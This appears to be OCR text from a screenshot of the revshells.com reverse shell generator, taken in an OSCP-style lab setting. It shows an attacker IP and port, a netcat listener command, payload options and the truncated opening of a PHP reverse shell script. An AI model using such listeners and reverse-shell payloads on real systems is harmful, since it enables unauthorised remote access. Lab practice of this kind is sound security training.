 revshells.com
Gmail
Keep
Asana
Drive
PG Practice
ChatGPT
Endel
OSCP
»
All Bool
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.45.178
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
PentestMo
nkey
PHP Ivan
Sincek
PHP cmd
PHP cmd 2
PHP cmd
small
PHP
system
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at
https://github.com/pentestmonkey/php-
reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;